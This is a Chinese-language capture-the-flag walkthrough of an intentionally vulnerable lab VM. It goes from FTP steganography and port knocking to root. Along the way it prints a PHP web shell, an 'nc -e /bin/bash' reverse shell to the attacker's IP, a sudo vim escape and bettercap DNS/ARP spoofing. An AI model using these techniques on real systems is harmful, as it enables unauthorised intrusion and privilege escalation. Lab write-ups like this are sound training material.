难度:Medium
kali:192.168.56.104
靶机:192.168.56.183
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:7c:fb:bb PCS Systemtechnik GmbH
192.168.56.183 08:00:27:19:77:3e PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.933 seconds (132.44 hosts/sec). 3 respondedmission.txt
Hey hacker, I’ve heard a lot about you and I’ve been told you’re good.
The FBI has hacked into my apache server and shut down my website. I need you to sneak in and retrieve the “root.txt” file. I left my credentials somewhere but I can’t remember where.
I will pay you well if you succeed, good luck hacker.
FBI黑进了它的apace服务器,然后给我们留下了credentials,但是不知道在哪。
端口扫描
> nmap 192.168.56.183 -sV -A
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-11 19:25 CST
Nmap scan report for 192.168.56.183
Host is up (0.00027s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.56.104
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 2
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-r--r-- 1 1127 1127 0 Jan 27 2023 first
| -rw-r--r-- 1 1039 1039 0 Jan 27 2023 second
| -rw-r--r-- 1 0 0 290187 Feb 11 2023 secret.jpg
|_-rw-r--r-- 1 1081 1081 0 Jan 27 2023 third
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.54 ((Debian))
|_http-title: Document
|_http-server-header: Apache/2.4.54 (Debian)
MAC Address: 08:00:27:19:77:3E (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.5
Network Distance: 1 hop
Service Info: OS: Unix
TRACEROUTE
HOP RTT ADDRESS
1 0.27 ms 192.168.56.183
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.36 seconds开放了21 22 80三个端口,并且21端口允许匿名登录,22端口被过滤了,看了不能ssh直连了,可能需要knock
ftp匿名登录
> ftp 192.168.56.183
Connected to 192.168.56.183.
220 (vsFTPd 3.0.3)
Name (192.168.56.183:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||35554|)
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 Feb 20 2023 .
drwxr-xr-x 2 0 0 4096 Feb 20 2023 ..
-rw-r--r-- 1 1127 1127 0 Jan 27 2023 first
-rw-r--r-- 1 1039 1039 0 Jan 27 2023 second
-rw-r--r-- 1 0 0 290187 Feb 11 2023 secret.jpg
-rw-r--r-- 1 1081 1081 0 Jan 27 2023 third
226 Directory send OK.
ftp> first,second,third都是空的,不知道是什么玩意
有个图片secret.jpg,get下来看看
很难让人怀疑不是隐写啊,用stegseek,没想到直接有东西
> stegseek secret.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "Nevermind"
[i] Original filename: "more_secret.txt".
[i] Extracting to "secret.jpg.out".
~/Desktop/colors root@kali2 19:30:28
> cat secret.jpg.out
<-MnkFEo!SARTV#+D,Y4D'3_7G9D0LFWbmBCht5'AKYi.Eb-A(Bld^%E,TH.FCeu*@X0)<BOr<.BPD?sF!,R<@<<W;Dfm15Bk2*/F<G+4+EV:*DBND6+EV:.+E)./F!,aHFWb4/A0>E$/g+)2+EV:;Dg*=BAnE0-BOr;qDg-#3DImlA+B)]_C`m/1@<iu-Ec5e;FD,5.F(&Zl+D>2(@W-9>+@BRZ@q[!,BOr<.Ea`Ki+EqO;A9/l-DBO4CF`JUG@;0P!/g*T-E,9H5AM,)nEb/Zr/g*PrF(9-3ATBC1E+s3*3`'O.CG^*/BkJ\:这堆东西认不出来开是什么,上了一手cyber chef,原来是base85
Twenty years from now you will be more disappointed by<he things that you didn't do than by the ones you did do. So throw off the bowlines. Sail away from the safe harbor. Catch the trade winds in your sails. Explore. Dream. Discover.
pink:Pink4sPig$$貌似是pink用户的密码是Pink4sPig$$
想用ssh连接,但是22被过滤了,想到之前做的一个靶机用的knock敲开,但是需要三个端口,想到前面有first,second,third可能对应三个端口1127 1039 1081
~/Desktop/colors 17s root@kali2 19:59:42
> knock 192.168.56.183 1127 1039 1081
> nmap 192.168.56.183
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-11 20:01 CST
Nmap scan report for 192.168.56.183
Host is up (0.00012s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:19:77:3E (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
22端口被敲开了!
> ssh -i id_rsa pink@192.168.56.183
Warning: Identity file id_rsa not accessible: No such file or directory.
pink@192.168.56.183: Permission denied (publickey).貌似没有公钥
去web看一下
web信息搜集

FBI…
忘了,网站被FBI黑了
ftp再登录
没有web只能再尝试登录ftp,发现登录用pink用户登录成功
> ftp 192.168.56.183
Connected to 192.168.56.183.
220 (vsFTPd 3.0.3)
Name (192.168.56.183:root): pink
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||41329|)
150 Here comes the directory listing.
drwxr-xr-x 6 0 0 4096 Jan 27 2023 .
drwxr-xr-x 6 0 0 4096 Jan 27 2023 ..
drwx------ 2 1127 1127 4096 Feb 11 2023 green
drwx------ 3 1000 1000 4096 Feb 11 2023 pink
drwx------ 2 1081 1081 4096 Feb 20 2023 purple
drwx------ 2 1039 1039 4096 Feb 11 2023 red
226 Directory send OK.只有pink目录能进去
ftp> ls -al
229 Entering Extended Passive Mode (|||22024|)
150 Here comes the directory listing.
drwx------ 3 1000 1000 4096 Feb 11 2023 .
drwxr-xr-x 6 0 0 4096 Jan 27 2023 ..
lrwxrwxrwx 1 1000 1000 9 Jan 27 2023 .bash_history -> /dev/null
-rwx------ 1 1000 1000 220 Jan 27 2023 .bash_logout
-rwx------ 1 1000 1000 3526 Jan 27 2023 .bashrc
-rwx------ 1 1000 1000 807 Jan 27 2023 .profile
drwx------ 2 1000 1000 4096 Feb 11 2023 .ssh
-rwx------ 1 1000 1000 3705 Feb 11 2023 .viminfo
-rw-r--r-- 1 1000 1000 23 Feb 11 2023 note.txt
226 Directory send OK.看起来向用户目录,.ssh目录为空有个note,get下来看一下
> cat note.txt
nothing to see here...tmd。尝试传一下公钥,用私钥连接
ftp> put id_rsa.pub
local: id_rsa.pub remote: id_rsa.pub
229 Entering Extended Passive Mode (|||21951|)
150 Ok to send data.
100% |**************************************************************************************************************************************************************************************************| 564 8.27 MiB/s 00:00 ETA
226 Transfer complete.
564 bytes sent in 00:00 (864.64 KiB/s)ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
229 Entering Extended Passive Mode (|||49340|)
150 Ok to send data.
100% |**************************************************************************************************************************************************************************************************| 564 8.40 MiB/s 00:00 ETA
226 Transfer complete.
564 bytes sent in 00:00 (997.79 KiB/s)
ftp> ls -al
229 Entering Extended Passive Mode (|||7278|)
150 Here comes the directory listing.
drwx------ 2 1000 1000 4096 Jun 11 14:10 .
drwx------ 3 1000 1000 4096 Feb 11 2023 ..
-rw------- 1 1000 1000 564 Jun 11 14:10 authorized_keys
-rw------- 1 1000 1000 2635 Jun 11 14:06 id_rsa
226 Directory send OK.
ftp> chmod 644 authorized_keys
200 SITE CHMOD command ok. ~/Desktop/colors root@kali2 20:11:43
> chmod 600 id_rsa
~/Desktop/colors root@kali2 20:11:47
> ssh -i id_rsa pink@192.168.56.183
Enter passphrase for key 'id_rsa':
Linux color 5.10.0-21-amd64 #1 SMP Debian 5.10.162-1 (2023-01-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jun 11 14:10:47 2024 from 192.168.56.104
pink@color:~$ id
uid=1000(pink) gid=1000(pink) groups=1000(pink),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),112(bluetooth)拿到shell
降权www-data
pink@color:~$ ls -al /home
total 24
drwxr-xr-x 6 root root 4096 Jan 27 2023 .
drwxr-xr-x 19 root root 4096 Feb 20 2023 ..
drwx------ 2 green green 4096 Feb 11 2023 green
drwx------ 3 pink pink 4096 Feb 11 2023 pink
drwx------ 2 purple purple 4096 Feb 20 2023 purple
drwx------ 2 red red 4096 Feb 11 2023 redhome下有四个用户,不过其他三个都进不去
看一下这个.viminfo
> /var/www/html/a.php
...
...
..
* 1718108710 0
" 1 13
^ 1 14
. 1 3
+ 1 3
> /var/www/html/sh.php
* 1676139492 0
" 1 28
^ 1 29
. 1 28
+ 1 28注意到pink用户再www下有编辑文件的权限,尝试把权限降到www-data看下能不能再提到其他用户
pink@color:/var/www/html$ ls -al
total 832
drwxrwxrwx 2 www-data www-data 4096 Jun 11 14:25 .
drwxr-xr-x 3 root root 4096 Jan 27 2023 ..
-rw-r--r-- 1 pink pink 15 Jun 11 14:25 a.php
-rw-r--r-- 1 www-data www-data 295 Jan 27 2023 index.html
-rw-r--r-- 1 www-data www-data 10701 Jan 27 2023 index.html.bak
-rw-r--r-- 1 www-data www-data 821574 Jan 27 2023 seized.png
pink@color:/var/www/html$ cat a.php
<?=`$_GET[1]`;
pink@color:/var/www/html$ curl http://127.0.0.1/a.php?1=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pink@color:/var/www/html$ curl http://127.0.0.1/a.php?1=nc+-e+/bin/bash+192.168.56.104+4567 ~/Desktop/colors 22m 1s root@kali2 20:25:21
> nc -lnvp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.183] 51834
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)拿到了www-data权限
提权green
www-data@color:/var/www/html$ sudo -l
Matching Defaults entries for www-data on color:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on color:
(green) NOPASSWD: /usr/bin/vim好家伙,果然可以sudo,简单vim提权拿到green权限
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
~
:!bash
green@color:/var/www/html$ id
uid=1127(green) gid=1127(green) groups=1127(green)提权purple
green@color:~$ ls -al
total 44
drwx------ 2 green green 4096 Feb 11 2023 .
drwxr-xr-x 6 root root 4096 Jan 27 2023 ..
lrwxrwxrwx 1 root root 9 Feb 11 2023 .bash_history -> /dev/null
-rwx------ 1 green green 220 Jan 27 2023 .bash_logout
-rwx------ 1 green green 3526 Jan 27 2023 .bashrc
-rwx------ 1 green green 807 Jan 27 2023 .profile
-rw-r--r-- 1 root root 145 Feb 11 2023 note.txt
-rwxr-xr-x 1 root root 16928 Feb 11 2023 test_4_green
green@color:~$ cat note.txt
You've been working very well lately Green, so I'm going to give you one last test. If you pass it I'll give you the password for purple.
-root这个提示感觉没什么用
注意到有一个文件test_4_green
反编译看一下
int __cdecl main(int argc, const char **argv, const char **envp)
{
unsigned int v3; // eax
int v4; // eax
char v6[452]; // [rsp+0h] [rbp-1D0h] BYREF
int v7; // [rsp+1C4h] [rbp-Ch] BYREF
int v8; // [rsp+1C8h] [rbp-8h]
unsigned int i; // [rsp+1CCh] [rbp-4h]
v3 = time(0LL);
srand(v3);
v8 = rand() % 1000000 + 1;
printf("Guess the number im thinking: ");
__isoc99_scanf("%d", &v7);
if ( v8 == v7 )
{
puts("Correct!! Here is the pass:");
qmemcpy(
v6,
"FuprpRblcTzeg5JDNNasqeWKpFHvms4rMgrpAFYj5Zngqgvl7jK0iPpViDReY6nognFSGKtS4zTEiVPgzDXnPj06WsScYlt0EFryMGvP8SjVsg9Yjm"
"xTeHkXUdzliZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqaCv2pZnGJ7L8e6DCsDPjNvjkVYR3W"
"iRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKhaAWAR7kxJC8METsFLehuWd43P8kj2z2uyE"
"BDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23haAWAR7kxJC8METFFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23",
445);
for ( i = 0; (int)i <= 12; ++i )
{
v4 = lucas(i);
putchar(v6[v4]);
}
}
else
{
puts("Nope, sorry");
}
return 0;
}__int64 __fastcall lucas(int a1)
{
int v2; // ebx
if ( !a1 )
return 2LL;
if ( a1 == 1 )
return 1LL;
v2 = lucas(a1 - 1);
return v2 + (unsigned int)lucas(a1 - 2);
}不用猜随机数也能拿到密码,根据lucas函数,写个解密脚本
def lucas(n):
if n == 0:
return 2
elif n == 1:
return 1
else:
return lucas(n - 1) + lucas(n - 2)
lucas_indices = [lucas(i) for i in range(13)]
v6 = (
"FuprpRblcTzeg5JDNNasqeWKpFHvms4rMgrpAFYj5Zngqgvl7jK0iPpViDReY6nognFSGKtS4zTEiVPgzDXnPj06WsScYlt0EFryMGvP8SjVsg9Yjm"
"xTeHkXUdzliZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqaCv2pZnGJ7L8e6DCsDPjNvjkVYR3W"
"iRhf9jXCRKMGvP8SjVsg9YjmxTeHkXUdzkiZK8zqVCv2pZnGJ7L8e6DCsDPjNvjkVYR3WiRhf9jXCRKhaAWAR7kxJC8METsFLehuWd43P8kj2z2uyE"
"BDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23haAWAR7kxJC8METFFLehuWd43P8kj2z2uyEBDD3dGEGdisWzwcSMBj6oh4R9HBDEJVr23"
)
password = ''.join(v6[index] for index in lucas_indices)
print("password is:", password)
#purpleaslilas拿到密码是purpleaslilas
green@color:~$ su purple
Password:
purple@color:/home/green$ id
uid=1081(purple) gid=1081(purple) groups=1081(purple)purple@color:~$ ls -al
total 32
drwx------ 2 purple purple 4096 Feb 20 2023 .
drwxr-xr-x 6 root root 4096 Jan 27 2023 ..
lrwxrwxrwx 1 root root 9 Feb 11 2023 .bash_history -> /dev/null
-rwx------ 1 purple purple 220 Jan 27 2023 .bash_logout
-rwx------ 1 purple purple 3526 Jan 27 2023 .bashrc
-rw-r--r-- 1 root root 77 Feb 11 2023 for_purple_only.txt
-rwx------ 1 purple purple 807 Jan 27 2023 .profile
-rw-r--r-- 1 root root 14 Feb 11 2023 user.txt
-rw------- 1 purple purple 868 Feb 20 2023 .viminfo
purple@color:~$ cat user.txt
(:Ez_Colors:)也是拿到了user flag
提权root
先看下提示
purple@color:~$ cat for_purple_only.txt
As the highest level user I allow you to use the supreme ddos attack script.sudo有奇迹
purple@color:~$ sudo -l
Matching Defaults entries for purple on color:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User purple may run the following commands on color:
(root) NOPASSWD: /attack_dir/ddos.shddos?
看一下这个脚本
purple@color:~$ cat /attack_dir/ddos.sh
#!/bin/bash
/usr/bin/curl http://masterddos.hmv/attack.sh | /usr/bin/sh -p看了一下,/etc/hosts不能编辑,由于我在内网里,这里肯定要dns欺骗
dns欺骗
用bettercap进行域名欺骗和arp欺骗
set dns.spoof.domains masterddos.hmv
set dns.spoof.address 192.168.56.104
set arp.spoof.targets 192.168.56.183
dns.spoof on
arp.spoof onpurple@color:~$ sudo /attack_dir/ddos.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 19 100 19 0 0 904 0 --:--:-- --:--:-- --:--:-- 904
purple@color:~$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27 2022 /bin/bash
purple@color:~$ bash -p
bash-5.1# cat /root/r实操可以看一下群主老师的wp
https://www.bilibili.com/video/BV16C4y1r7bv/?vd_source=a96d9880eda673b5d90632cd7dca7f5f